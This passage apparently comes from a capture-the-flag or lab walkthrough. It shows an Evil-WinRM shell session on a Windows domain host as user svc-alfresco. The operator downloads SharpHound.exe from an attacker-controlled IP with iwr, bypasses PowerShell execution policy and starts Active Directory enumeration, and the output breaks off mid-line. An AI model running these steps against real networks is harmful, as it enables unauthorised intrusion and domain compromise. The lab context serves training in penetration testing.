 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> iwr -uri 'http://10.10.14.202/SharpHound.exe' -O SharpHound.exe
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> ls
Directory: C:\Users\svc-alfresco\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/24/2025 10:17 AM 1052160 SharpHound.exe
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> powershell -ep bypass
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Users\svc-alfresco\Documents>
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> .\SharpHound.exe
2025-03-24T10:18:01.2604397-07:00|INFORMATION|This version of SharpHound is compatible with the 4.3.1 Release of BloodHound
2025-03-24T10:18:01.3854339-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, Session, Trusts, ACL, Containe